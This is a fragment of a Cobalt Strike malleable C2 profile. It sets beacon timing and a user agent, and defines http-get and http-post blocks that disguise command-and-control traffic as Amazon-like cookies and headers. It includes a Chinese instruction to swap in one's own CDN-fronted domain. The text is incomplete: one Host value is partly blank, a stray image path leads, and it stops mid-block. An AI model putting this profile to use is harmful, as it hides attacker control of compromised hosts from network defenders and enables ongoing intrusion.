 set sleeptime "5000";
set jitter    "0";
set maxdns    "255";
set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
http-get {
set uri "/s/id=1";
client {
header "Accept" "*/*";
header "Host" "test. .cn";
修改模板中所有默认的域名，改成你cdn加速的域名即可
metadata {
base64;
prepend "session-token=";
prepend "skin=noskin;";
append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
header "Cookie";
}
}
server {
header "Server" "Server";
header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
header "X-Frame-Options" "SAMEORIGIN";
header "Content-Encoding" "gzip";
output {
print;
}
}
}
http-post {
set uri "/login";
client {
header "Accept" "*/*";
header "Content-Type" "text/xml";
header "X-Requested-With" "XMLHttpRequest";
header "Host" "test.xffbk.cn";
parameter "sz" "160x600";
parameter "oe" "oe=ISO-8859-1;";